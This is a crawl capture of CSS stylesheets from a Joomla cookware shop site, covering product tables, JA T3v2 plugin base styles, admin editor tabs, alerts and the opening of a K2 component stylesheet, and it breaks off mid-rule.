 * @license http://www.gnu.org/copyleft/gpl.html GNU/GPL, see LICENSE.php
 *
 **/

.catproducttable, .catproducttable tr, .catproducttable th, .catproducttable td { border:none; }

.catproducttable th { font-weight:400; font-size: 120%; text-align:center;}

.catproducttable td { text-align: right; }

.catproducttable .cell_image { text-align: left;}

.catproducttable .cell_image img { max-height: 70px;}

.catproducttable .cell_id { text-align: left;}

.catproducttable .cell_sku { text-align: left;}

.catproducttable .cell_name { text-align: center;}

.catproducttable .cell_s_desc { text-align: left;}

.catproducttable .cell_weight { text-align: center;}

.catproducttable .cell_size {text-align: center;}

.catproducttable .cell_stock {}

.catproducttable .cell_basePrice {}

.catproducttable .cell_basePriceWithTax {}

.catproducttable .cell_priceWithoutTax {}

.catproducttable .cell_salesPrice {}

.catproducttable .cell_taxAmount {}

.catproducttable .cell_discountAmount {}

.catproducttable .cell_sum_weight {}

.catproducttable .cell_sum_basePrice {}

.catproducttable .cell_sum_basePriceWithTax {}

.catproducttable .cell_sum_taxAmount {}

.catproducttable .cell_sum_discountAmount {}

.catproducttable .cell_sum_priceWithoutTax {}

.catproducttable .cell_sum_salesPrice {}

.catproducttable .row_attached_product {font-weight:700;}

#total_weight {}

#total_basePrice {}

#total_basePriceWithTax {}

#total_taxAmount {}

#total_discountAmount {}

#total_priceWithoutTax {}

#total_salesPrice {}

#catproduct-loading {
	display:none;
	background: url("ajax-loader.gif") no-repeat;
	height: 32px;
	left: 50%;
	top: -200px;
	position: relative;
	width: 32px;
}

.catproducttable  input.quantity-controls {padding: 0px;}
.catproducttable  .vm-price-value span {min-width: inherit;}


--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/plugins/system/jat3/jat3/base-themes/default/css/addons.css
body_size: 2729
content:
/**
 * ------------------------------------------------------------------------
 * JA T3v2 System Plugin for J25 & J3x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */

/* Eric Meyer's CSS Tools: Reset CSS (Modified by Hieu Nguyen)
-------------------------------------------------------------*/
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	/*font-size: 100%; -- Keeping the default behavior on font aesthetic*/
	/*font: inherit; -- Keeping the default behavior on font aesthetic*/
	/*vertical-align: baseline;*/
}

ul { list-style: none; }
/*body { line-height: 1; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after,
q:before, q:after { content: ''; content: none; }*/

table { border-collapse: collapse; border-spacing: 0; }

:focus { outline: none; }

/* Clearfix
-------------------------------------------------------------*/
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
 
.clearfix {
	display: inline-block;
}
 
html[xmlns] .clearfix {
	display: block;
}
 
* html .clearfix {
	height: 1%;
}

/* Generic Styles
-------------------------------------------------------------*/
.clear, .divider {clear: both;}

.no-display {display: none !important;}

.nowrap,.nobr {white-space: nowrap !important;}

.no-border {
	border: 0 !important;
}

.no-padding {padding: 0 !important}
.no-margin 	{margin: 0 !important;}

/*Alignment---*/
.v-top 		{vertical-align: top;}
.v-middle	{vertical-align: middle;}
.v-bottom 	{vertical-align: bottom;}

.a-left		{text-align: left;}
.a-center	{text-align: center;}
.a-right		{text-align: right;}

.left		{float: left;}
.right	{float: right;}

.auto-width {width: auto;}

--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/plugins/system/jat3/jat3/base-themes/default/css/template-j30.css
body_size: 19037
content:
/**
 * ------------------------------------------------------------------------
 * JA T3v2 System Plugin for J25 & J3x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */

.pull-left {
	float: left;
}

.pull-right {
	float: right;
}

hr.hr-condensed {
	clear: both;
	float: none;
	font-size: 0;
	height: 0;
	line-height: 0;
	width: 100%;
}

div.btn-group {
	display: inline-block;
}

/* Contact for joomla 3.x ---*/
.fade {
	-moz-transition: opacity .15s linear;
	opacity: 0;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear;
	-webkit-transition: opacity .15s linear;
}

.fade.in {
	opacity: 1;
}

.collapse {
	height: 0;
	-moz-transition: height .35s ease;
	-o-transition: height .35s ease;
	overflow: hidden;
	position: relative;
	transition: height .35s ease;
	-webkit-transition: height .35s ease;
}

#advanced-search.collapse,
.collapse.in {
	height: auto;
}

.contact .collapse {
	height: 0;
	-moz-transition: height 0.35s ease;
	-o-transition: height 0.35s ease;
	overflow: hidden;
	position: relative;
	transition: height 0.35s ease;
	-webkit-transition: height 0.35s ease;
}

.contact .collapse.in {
	height: auto;
}

.contact .accordion {
	margin-bottom: 20px;
}

.contact .accordion-group {
	border: 1px solid #e5e5e5;
	margin-bottom: -1px;
}

.contact .accordion-heading {
	background: #F5F5F5;
	border-bottom: 0;
}

.contact .accordion-heading .accordion-toggle {
	display: block;
	padding: 8px 15px;
}

.contact .accordion-toggle {
	cursor: pointer;
}

.contact .accordion-inner {
	border-top: 1px solid #e5e5e5;
	padding: 9px 15px;
}

.contact .nav-tabs:after, .nav-pills:after {
	clear: both;
}

.contact .nav-tabs:before, 
.contact .nav-tabs:after, 
.contact .nav-pills:before, 
.contact .nav-pills:after {
	content: "";
	display: table;
	line-height: 0;
}

.contact .nav-tabs:before, 
.contact .nav-tabs:after, 
.contact .nav-pills:before, .nav-pills:after {
	content: "";
	display: table;
	line-height: 0;
}

.contact .nav-tabs {
	border-bottom: 1px solid #ddd;
	margin: 0px;
	padding: 0px;
}

.contact .nav-tabs > li {
	background: none;
	float: left;
	line-height: normal;
	margin-bottom: -1px;
	margin-right: 3px;
	padding: 0px;
}

.contact .nav-tabs > li > a {
	border: solid 1px #f5f5f5;
	border-bottom: none;
	display: block;
	padding: 8px 10px;
}

.contact .nav-tabs > li > a:hover {
	background: #f3f3f3;
	border-color: #eeeeee #eeeeee #dddddd;
}

.contact .nav-tabs > .active > a,
.contact .nav-tabs > .active > a:hover {
	background: #F9F9F9;
	border: 1px solid #ddd;
	border-bottom-color: transparent;
	color: #555555;
	cursor: default;
}

.contact .contact-links .nav-tabs {
	border: none;
}

.contact .contact-links .nav-tabs > li {
	float: none;
	line-height: 160%;
	margin: 0px 3px;
	padding: 0px;
}


/* Newsfeed Page ---*/
ul li.cat-list-row1 {
	background: #f8f8f8;
	border: solid 1px #ddd;
}

ul li.cat-list-row0,
ul li.cat-list-row1 {
	background: none;
	border: none;
	border-bottom: solid 1px #ddd;
	margin: 0px;
	padding: 5px;
}

.cat-list-row2,
.cat-list-row1,
.cat-list-row0,
tr.cat-list-row2 td,
tr.cat-list-row1 td {
	border-color: #ddd;
}

.cat-list-row0:hover,
.cat-list-row1:hover,
.cat-list-row2:hover,
ul li.cat-list-row0:hover,
ul li.cat-list-row1:hover {
	background-color: #ffffcc;
}

.contact .contact-links .nav-tabs > li > a {
	background: none;
	border: none;
	padding: 0px;
}

.contact .contact-links .nav-tabs > li > a:hover {
	background: none;
	border: none;
	padding: 0px;
}

.contact .contact-links .nav-tabs > .active > a,
.contact .contact-links .nav-tabs > .active > a:hover {
	background: none;
	border: none;
	padding: 0px;
}

.contact .tab-content {
	border: 1px solid #CCCCCC;
	border-top: none;
	overflow: visible;
	padding: 15px;
}

.contact .tab-content > .tab-pane {
	display: none;
}

.contact .tab-content > .active {
	display: block;
}

.contact .tabs-below > .nav-tabs {
	border-top: 1px solid #ddd;
}

.contact .tabs-below > .nav-tabs > li {
	margin-bottom: 0;
	margin-top: -1px;
}

.contact .contact-form .control-group {
	clear: both;
	display: block;
	margin: 3px 0px;
}

.contact .contact-form .control-label {
	clear: left;
	display: inline-block;
	min-width: 12em;
	padding: 3px 0;
}

.contact .contact-form .controls {
	display: inline-block;
	max-width: 400px;
}

.contact .contact-form .form-actions button {
	margin-left: 11.2em;
}

.item-title a .icon-plus {
	font-size: 90%;
}

.newsfeed-category label.element-invisible,
.weblink-category label.element-invisible {
	border: 0 none;
	height: 1px;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}

.newsfeed-category #filter-search,
.weblink-category #filter-search {
	width: 150px;
}

#ja-mainbody #ja-main .inner #system-message {
	margin-bottom: 0px !important;
}

ul.actions li a,
ul.actions li a:hover,
ul.actions li a:focus,
ul.actions li a:active {
	background-position: left top;
	background-repeat: no-repeat;
	border: none;
	display: inline-block;
	display: inline-block;
	font-size: 0px;
	height: 16px;
	margin: 0px 2px;
	padding: 0px;
	text-decoration: none;
	text-indent: -999em;
	width: 16px;
}

ul.actions li.print-icon a {
	background-image: url("../images/printButton.png");
	vertical-align: top;
}

ul.actions li.email-icon a {
	background-image: url("../images/emailButton.png");
	vertical-align: top;
}

ul.actions li.edit-icon a {
	background-image: url("../images/edit.png");
	vertical-align: top;
}

.weblink-category #adminForm fieldset {
	border: none\9;
	margin: 0px\9;
	padding: 0px\9;
}

a.title.icon-pdf,
a.title.icon-excel,
p.ja-typo-icon {
	display: block;
	height: auto;
	line-height: inherit;
	width: auto;
}

.contentheading .edit-icon {
	font-size: 0;
}

.contentheading .edit-icon span[class*=" icon-"]:before {
	display: inline-block;
}

.contentheading .edit-icon span[class*=" icon-"]{
	font-size: 20px;
}

/* Editor Backend---*/
.edit #adminForm fieldset {
	border: none;
	margin: 0;
	padding: 0;
}

.edit #adminForm .nav-tabs {
	*zoom: 1;
	border-bottom: 1px solid #ddd;
	margin-bottom: 0;
}

.edit #adminForm .nav-tabs:before,
.edit #adminForm .nav-tabs:after {
	content: "";
	display: table;
	line-height: 0;
}

.edit #adminForm .nav-tabs:after {
	clear: both;
}

.edit #adminForm .nav-tabs > li {
	background: none;
	float: left;
	margin-bottom: -2px;
	padding: 6px 0px;
}

.edit #adminForm .nav-tabs > li > a {
	line-height: 14px;
	margin-right: 2px;
	padding-left: 12px;
	padding-right: 12px;
	text-decoration: none;
}

.edit #adminForm .nav-tabs > li > a {
	border: 1px solid transparent;
	border-bottom: none;
	border-radius: 4px 4px 0 0;
	line-height: 18px;
	-moz-border-radius: 4px 4px 0 0;
	padding-bottom: 7px;
	padding-top: 6px;
	text-decoration: none;
	-webkit-border-radius: 4px 4px 0 0;
}

.edit #adminForm .nav-tabs > li > a:hover {
	background: #fff;
	border-color: #ddd;
}

.edit #adminForm .nav-tabs > .active > a {
	background: #fff;
	border-color: #ddd;
	color: #555;
	cursor: default;
	text-decoration: none;
}

.edit #adminForm .tab-content {
	border: 1px solid #ddd;
	border-top: none;
	padding: 15px;
}

.edit .control-group {
	display: inline-block;
	width: 100%;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
	font-family: 'IcoMoon';
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	display: inline-block;
	height: 14px;
	line-height: 14px;
	width: 14px;
}

.edit #adminForm .icon-calendar:before {
	content: "C";
}

.edit #adminForm .icon-file-add:before {
	content: ")";
}

.edit #adminForm .icon-picture:before {
	content: "/";
}

#editor .icon-save-copy:before, .icon-copy:before {
	content: "\2d";
}

.edit #adminForm .icon-chevron-down:before, .edit #adminForm .icon-downarrow:before, .edit #adminForm .icon-arrow-down:before {
	content: "\47";
}

.edit #adminForm .icon-eye-open:before, .edit #adminForm .icon-eye:before {
	content: "<";
}

.edit #adminForm .icon-blank:before {
	content: "\46";
}

.edit #adminForm .tab-content > .tab-pane, .edit #adminForm .pill-content > .pill-pane {
	display: none;
}

.edit #adminForm .tab-content > .active, .edit #adminForm .pill-content > .active {
	display: block;
}

#editor .control-group {
	float: none;
	margin-bottom: 10px;
}

#editor .btn-toolbar a,
#editor .btn-toolbar a:hover,
#editor .btn-toolbar a:active,
#editor .btn-toolbar a:focus,
#editor .btn,
#editor .btn:hover,
#editor .btn:focus,
#editor .btn:active,
#editor .modal-button,
#editor .modal-button:hover,
#editor .modal-button:focus,
#editor .modal-button:active,
#editor-xtd-buttons .btn,
#editor-xtd-buttons .btn:hover,
#editor-xtd-buttons .btn:focus,
#editor-xtd-buttons .btn:active,
.toggle-editor .btn,
.toggle-editor .btn:hover,
.toggle-editor .btn:focus,
.toggle-editor .btn:active {
	background-color: #F5F5F5;
	background-image: linear-gradient(to bottom, #FFFFFF, #E6E6E6);
	background-repeat: repeat-x;
	border-color: #BBBBBB #BBBBBB #A2A2A2;
	border-image: none;
	border-radius: 4px 4px 4px 4px;
	border-style: solid;
	border-width: 1px;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);
	color: #333333;
	cursor: pointer;
	display: inline-block;
	font-size: 13px;
	line-height: 18px;
	margin-bottom: 0;
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	padding: 4px 14px;
	text-align: center;
	text-decoration: none;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	vertical-align: middle;
}

#editor .pull-left,
.edit .pull-left {
	float: left;
}

#editor .pull-right,
.edit .pull-right {
	float: right;
	margin-top: 5px;
}

.edit.item-page .btn-toolbar .btn-group,
.edit .btn-toolbar .btn-group{
	border: solid 1px transparent;
	display: inline-block;
}

.edit.item-page .input-append .add-on, .edit.item-page .input-prepend .add-on,
.edit .input-append .add-on, .edit .input-prepend .add-on {
	background-color: #EEEEEE;
	border: 1px solid #CCCCCC;
	display: inline-block;
	font-size: 13px;
	font-weight: normal;
	height: 18px;
	line-height: 18px;
	min-width: 16px;
	padding: 0px 5px;
	text-align: center;
	text-shadow: 0 1px 0 #FFFFFF;
	width: auto;
}

.icon-delete:before, .icon-remove:before, .icon-cancel-2:before {
	content: "I";
}

.edit #adminForm .icon-ok:before{
	content: "G";
}

.edit #adminForm .icon-cancel:before {
	content: "\4a";
}

.edit.item-page .tab-content .control-group,
.edit .control-group {
	margin-bottom: 10px;
}

.edit.item-page .tab-content .input-prepend a:hover,
.edit.item-page .tab-content .input-prepend a:focus,
.edit.item-page .tab-content .input-prepend a:active {
	text-decoration: none;
}

/* Style For Tab Editor */
.edit #editor .control-group .control-label {
	float: left;
}

.edit #editor .control-group .control-label label {
	min-width: inherit !important;
}

.edit #editor .control-group .controls {
	float: left;
}

.edit #editor .control-group .controls input.inputbox {
	width: 871px;
}

.edit #editor #editor-xtd-buttons {
	padding: 5px 0px;
}

/* Popup Article */
fieldset.filter .btn-toolbar {
	display: inline-block;
	width: 100%;
}

fieldset.filter .btn-toolbar {
	display: inline-block;
	width: 100%;
}

fieldset.filter .btn-toolbar label[for="filter_search"] {
	line-height: 26px;
	margin-right: 5px;
}

/* Style for table */
.table th,
.table td {
	border-top: 1px solid #ddd;
	line-height: 18px;
	padding: 8px;
	text-align: left;
	vertical-align: top;
}

.table th {
	font-weight: bold;
}

.table thead th {
	vertical-align: bottom;
}

.table-condensed th,
.table-condensed td {
	padding: 4px 5px;
}

.center,
.table td.center,
.table th.center {
	text-align: center;
}

.table-striped tbody tr:nth-child(odd) td,
.table-striped tbody tr:nth-child(odd) th {
	background-color: #f9f9f9;
}

.table-hover tbody tr:hover td,
.table-hover tbody tr:hover th {
	background-color: #f5f5f5;
}

table.table-striped thead th a,
table.table-striped thead th a:hover,
table.table-striped thead th a:active,
table.table-striped thead th a:focus {
	color: #666;
}

/* Popup Image */
body.com_media #imageForm .control-group {
	float: left;
	margin-bottom: 10px;
}

body.com_media #imageForm .pull-right {
	float: right;
}


body.com_media .thumbnails > li {
	float: left;
	margin-bottom: 18px;
	margin-left: 20px;
}

body.com_media .thumbnails li a {
	text-align: center;
}

body.com_media  .thumbnail {
	border: 1px solid #DDDDDD;
	border-radius: 4px 4px 4px 4px;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
	display: block;
	line-height: 18px;
	padding: 4px;
	transition: all 0.2s ease-in-out 0s;
}

body.com_media .thumbnails .height-50 {
	height: 50px;
}

body.com_media .thumbnails .height-80 {
	height: 80px;
}

body.com_media .thumbnails .width-80 {
	width: 80px;
}

body.com_media .form-horizontal .control-label {
	float: left;
	padding-top: 5px;
	text-align: right;
}

.control-label label {
	display: block;
	margin-bottom: 5px;
}

.form-horizontal .control-group {
	margin-bottom: 18px;
}

body.com_media .span6 {
	width: 352px;
}

body.com_media #imageForm .row {
	clear: both;
	display: table;
	width: 100%;
}

body.com_media #imageForm .row .span9.control-group {
	float: left;
}

body.com_media #imageForm .row .span9.control-group .control-label {
	float: left;
	margin-right: 5px;
}

body.com_media #imageForm .row .span9.control-group .controls {
	float: left;
}

body.com_media #imageForm .row .span9.control-group .controls button {
	float: right;
	margin-left: 5px;
}

body.com_media ul.manager.thumbnails {
	float: left;
	margin: 0;
}

body.com_media #imageForm .row .span6.control-group .controls input[type=text] {
	min-width: 210px;
}

.chzn-container {
	min-width: 220px !important;
}

.chzn-container ul.chzn-choices li {
	background-image: none;
}

.chzn-container .chzn-drop {
	min-width: 218px !important;
}

body.com_media .icon-upload {
	display: none;
	height: 0px !important;
	margin: 0px !important;
	padding: 0px !important;
	width: 0px !important;
}

body.com_media .form-horizontal .controls {
	margin-left: 160px;
}

body.com_media .well {
	background-color: #F5F5F5;
	border: 1px solid #E3E3E3;
	border-radius: 4px 4px 4px 4px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05) inset;
	margin-bottom: 20px;
	min-height: 20px;
	padding: 20px;
}


body.com_media .filters {
	clear: both;
	display: table;
}

#adminForm .filter input#filter_search {
	float: none;
}

#adminForm .filter  input.btn {
	float: none;
}

body.com_media btn-toolbar .icon-search:before {
	content: "S";
	font-family: 'IcoMoon';
	font-style: normal;
}

body.com_media #imageForm input[disabled], 
body.com_media #imageForm select[disabled], 
body.com_media #imageForm textarea[disabled], 
body.com_media #imageForm input[readonly], 
body.com_media #imageForm select[readonly], 
body.com_media #imageForm textarea[readonly] {
	cursor: not-allowed;
}

body#bd.com_media,
body#bd.contentpane {
	background: #fff;
}

/*	Style For Tab Images and Links & Publishing & Language & Metadata	*/
.edit .control-group .control-label {
	float: left;
}

.edit .control-group .control-label label {
	float: left;
	line-height: 26px;
	margin-right: 10px;
	min-width: 125px;
}

.edit .control-group .controls {
	float: left;
}

.edit .control-group .controls button.btn {
	float: right;
}

.edit .control-group input[type=url],
.edit .control-group input[type=text] {
	min-width: 155px;
}

.edit .control-group select {
	min-width: 161px;
}

.edit .input-prepend.input-append {
	float: left;
	position: relative;
}

.edit #images .input-append .add-on, 
.edit #images .input-prepend .add-on, 
.edit #images .input-append .add-on, 
.edit #images .input-prepend .add-on {
	background: none;
	border: none;
	padding: 0;
}

.edit .input-append .media-preview.add-on {
	left: -20px;
	position: absolute;
	top: 2px;
}

.chzn-container-multi .chzn-choices .search-field input {
	height: auto;
}

#system-message .alert a:hover,
#system-message .alert a:active,
#system-message .alert a:focus {
	cursor: pointer;
	text-decoration: none;
}


.alert {
	background-color: #fcf8e3;
	border: 1px solid #fbeed5;
	border-radius: 4px;
	color: #c09853;
	margin: 15px 0;
	-moz-border-radius: 4px;
	padding: 8px 35px 8px 14px;
	text-shadow: 0 1px 0 rgba(255,255,255,0.5);
	-webkit-border-radius: 4px;
}

.alert h4 {
	margin: 0;
}

.alert .close {
	line-height: 18px;
	position: relative;
	right: -21px;
	top: -2px;
}

.alert-success {
	background-color: #dff0d8;
	border-color: #d6e9c6;
	color: #468847;
}

.alert-danger,
.alert-error {
	background-color: #f2dede;
	border-color: #eed3d7;
	color: #b94a48;
}

.alert-info {
	background-color: #d9edf7;
	border-color: #bce8f1;
	color: #3a87ad;
}

.alert-block {
	padding-bottom: 14px;
	padding-top: 14px;
}

.alert-block > p,
.alert-block > ul {
	margin-bottom: 0;
}

.alert-block p + p {
	margin-top: 5px;
}

/* Icon Print */
.com_content.contentpane ul.actions [class^="icon-"]:before {
	display: inline;
	font-size: 16px;
}

/* Tooltips */
div.pagination ul li a {
	padding: 0px 5px;
}

div.tooltip {
	background: #ffc;
	border: 1px solid #D4D5AA;
	font-size: 12px;
	font-weight: normal;
	line-height: 16px;
	max-width: 200px;
	padding: 5px;
	position: absolute;
	text-transform: capitalize;
	text-align: left;
	z-index: 13000;
}

div.tooltip strong{
	border-bottom: 1px solid #D4D5AA;
	display: inline-block;
	font-weight: bold;
	margin-bottom: 5px;
	padding-bottom: 5px;
	width: 100%;
}

div.article-tools .tooltip,
.edit-icon .tooltip {
	left: auto !important;
	right: 0;
	top: 20px !important;
	white-space: nowrap;
}

.edit-icon {
	position: relative;
}

.search #searchForm .btn-toolbar button .icon-search:before {
  content: "\53";
  display: block;
  speak: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'IcoMoon';
  width: 14px; 
  height: 14px;
  display: block;
}

--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/plugins/system/jat3/jat3/base-themes/default/css/usertools.css
body_size: 3593
content:
/**
 * ------------------------------------------------------------------------
 * JA T3v2 System Plugin for J25 & J3x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */

/* CPanel ---*/
#ja-cpanel-wrapper {
	position: fixed;
	top: 0;
	right: 15px;
	z-index: 1000;
	font-size: 12px;
}

#ja-cpanel a {
	color: #000;
}

#ja-cpanel {
	position: absolute;
	top: -1000px;
	right: 0;
	border-top: 0;
}

#ja-cpanel-main {
	font-size: 92%;
	background: #fff;
	color: #000;
	border: 1px solid #ccc;
	margin-right: -1px;
	margin-top: -3px;
	width: 300px;
}

#ja-cpanel-main h3 {
	font-size: 90%;
	clear: both;
	text-transform: uppercase;
	margin: 0;
	background: #f7f7f7;
	padding: 5px 10px;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

#ja-cpanel-main h3:first-child {border-top: 0;}

#ja-cpanel-main ul {
	clear: both;
	padding: 10px;
	margin: 0;
	width: auto;
}

#ja-cpanel-main ul li {
	float: left;
	width: 45%;
	padding: 2px 0;
	margin-right: 10px;
	background-image: none;
}

.ja-box-usertools { background: #fff; }

.ja-cpanel-tools {
	max-height: 400px;
}

/* Toggle BTN ---*/
a#ja-cpanel-toggle {
	display: block;
	line-height: 24px;
	padding: 0 10px;
	background: #333;
	color: #ccc;
	font-size: 10px;
	text-transform: uppercase;
	position: absolute;
	right: 0;
	top: 0;
}

a#ja-cpanel-toggle:hover,
a#ja-cpanel-toggle:active,
a#ja-cpanel-toggle:focus {
	text-decoration: none;
}

a#ja-cpanel-toggle:hover,
#ja-cpanel-toggle.open {
	color: #fff;
	background: #069;
}

#ja-cpanel-toggle.open {}

/* Font Tool ---*/
#ja-cpanel-main ul.ja-usertools-font {
	width: 65px;
	height: 20px;
	background: url(../images/usertools/font-tool.gif) no-repeat center #fff;
}

#ja-cpanel-main ul.ja-usertools-font li {
	float: left;
	width: 33%;
	height: 20px;
	cursor: pointer;
	margin: 0;
}

#ja-cpanel-main ul.ja-usertools-font li a {
	width: 100%;
	display: block;
	height: 20px;
}

#ja-cpanel-main ul.ja-usertools-font li a span {
	position: absolute;
	top: -1000px; 
}

/* Cpanel Head --- */
.ja-cpanel-head {
	border-bottom: 1px solid #ccc;
	display: block;
	clear: right;
}

.ja-cpanel-head a {
	display: inline-block;
	padding: 6px 10px 3px;
	border-right: 1px solid #ccc;
}

.ja-cpanel-head a.first {
	background: url(../images/usertools/t3_logo_light_sm.png) no-repeat 10px 9px;
	padding-left: 50px;
}

.ja-cpanel-head a:hover,
.ja-cpanel-head a:active,
.ja-cpanel-head a:focus {
	background-color: #f7f7f7;
	text-decoration: none;
}

/* Actions Bar--- */
.ja-cpanel-action {
	padding: 10px 15px;
	background: #ccc;
	clear: both;
	overflow: hidden;
}

.ja-cpanel-action a {
	padding: 2px 2px;
	float: left;
}

.ja-cpanel-action a.button {
	display: inline-block;
	border: 1px solid #333;
	background: #333;
	color: #fff !important;
	padding: 2px 10px;
	font-weight: bold;
	margin-right: 10px;
}

.ja-cpanel-action a.ja-cpanel-video {
	float: right;
}

.ja-cpanel-action a.button span {}

.ja-cpanel-action a.button:hover,
.ja-cpanel-action a.button:active,
.ja-cpanel-action a.button:focus {
	border: 1px solid #ddd;
	text-decoration: none;
}



--- FILE ---
content_type: text/css
request_url: https://ancientcookware.com/templates/ja_mendozite/css/k2.css
body_size: 47801
content:
/**
* @version		$Id: k2.css 1492 2012-02-22 17:40:09Z joomlaworks@gmail.com $
* @package		K2
* @author		JoomlaWorks http://www.joomlaworks.net
* @copyright	Copyright (c) 2006 - 2012 JoomlaWorks Ltd. All rights reserved.
* @license		GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
*/
/*
### Legend ###
Font families used:
font-family: 'OpenSansSemibold',sans-serif;
font-family:"Trebuchet MS",Trebuchet,Arial,Verdana,Sans-serif;
font-family:Arial, Helvetica, sans-serif;
Colors used:
#fff (light blue) used as background on all toolbars, category and user/author boxes
*/
/*----------------------------------------------------------------------
Common Elements
----------------------------------------------------------------------*/
/* --- Basic typography --- */
a:active,
a:focus{ outline: 0; }

img{ border: none; }

/* --- Global K2 container --- */

body.contentpane #k2Container{
	/* used in popups */
	padding: 16px;
}

/* --- General padding --- */
.k2Padding{ padding: 4px; }

/* --- Clearing --- */
.clr{
	clear: both;
	height: 0;
	line-height: 0;
	display: block;
	float: none;
	padding: 0;
	margin: 0;
	border: none;
}

/* --- Zebra rows --- */
.even{
	background: #fffff0;
	padding: 2px;
	border-bottom: 1px dotted #ccc;
}

.odd{
	background: #fff;
	padding: 2px;
	border-bottom: 1px dotted #ccc;
}

/* --- RSS feed icon --- */
div.k2FeedIcon{
	padding: 4px 8px;
}

div.k2FeedIcon a,
div.k2FeedIcon a:hover{
	display: block;
	float: right;
	margin: 0;
	padding: 0;
	width: 16px;
	height: 16px;
	background: url(../images/fugue/feed.png) no-repeat 50% 50%;
}

div.k2FeedIcon a span,
div.k2FeedIcon a:hover span{ display: none; }

/* --- Rating --- */
.itemRatingForm{
	display: block;
	vertical-align: middle;
	float: left;
}

.itemRatingLog{
	font-size: 11px;
	margin: 0;
	padding: 0 5px;
	float: left;
}

div.itemRatingForm .formLogLoading{
	background: url(../images/system/loading.gif) no-repeat left center;
	height: 25px;
	padding: 0 0 0 20px;
}

.itemRatingList,
.itemRatingList a:hover,
.itemRatingList .itemCurrentRating{
	background: transparent url(../images/system/transparent_star.png) left -1000px repeat-x;
}

.itemRatingList{
	position: relative;
	float: left;
	width: 80px;
	height: 15px;
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0;
	background-position: left top;
}

.itemRatingList li{
	display: inline;
	background: none;
	padding: 0;
}

.itemRatingList a,
.itemRatingList .itemCurrentRating{
	position: absolute;
	top: 0;
	left: 0;
	text-indent: -1000px;
	height: 15px;
	line-height: 15px;
	outline: none;
	overflow: hidden;
	border: none;
	cursor: pointer;
}

.itemRatingList a:hover{
	background-position: left bottom;
}

.itemRatingList a.one-star{
	width: 20%;
	z-index: 6;
}

.itemRatingList a.two-stars{
	width: 40%;
	z-index: 5;
}

.itemRatingList a.three-stars{
	width: 60%;
	z-index: 4;
}

.itemRatingList a.four-stars{
	width: 80%;
	z-index: 3;
}

.itemRatingList a.five-stars{
	width: 100%;
	z-index: 2;
}

.itemRatingList .itemCurrentRating{
	z-index: 1;
	background-position: 0 center;
	margin: 0;
	padding: 0;
}

span.siteRoot{ display: none; }

/* --- CSS added with Javascript --- */
.smallerFontSize{
	font-size: 100%;
	line-height: inherit;
}

.largerFontSize{
	font-size: 150%;
	line-height: 140%;
}

/* --- ReCaptcha --- */
.recaptchatable .recaptcha_image_cell,
#recaptcha_table{
	background-color: #fff !important;
}

#recaptcha_table{
	border-color: #ccc !important;
}

#recaptcha_response_field{
	border-color: #ccc !important;
	background-color: #fff !important;
}

/* --- Primary lists in modules --- */
.clearList{
	display: none;
	float: none;
	/* this class is used to clear all previous floating list elements */
	clear: both;
}

.lastItem{
	/* class appended on last list item */
	border: none;
}

div.k2LatestCommentsBlock ul li, 
div.k2TopCommentersBlock ul li, 
div.k2ItemsBlock ul li, 
div.k2LoginBlock ul li, 
div.k2UserBlock ul.k2UserBlockActions li, 
div.k2UserBlock ul.k2UserBlockRenderedMenu li, 
div.k2ArchivesBlock ul li, 
div.k2AuthorsListBlock ul li, 
div.k2CategoriesListBlock ul li, 
div.k2UsersBlock ul li {
	background: url("../images/bullet.gif") no-repeat left 6px;
	padding-left: 10px;
}

ul.k2UserBlockActions li a {
	color: #999;
}

ul.k2UserBlockActions li a:hover,
ul.k2UserBlockActions li a:focus,
ul.k2UserBlockActions li a:active {
	color: #f97b5d;
}

/* --- Avatars --- */
.k2Avatar img{
	display: block;
	float: left;
	background: #fff;
	border: 1px solid #ccc;
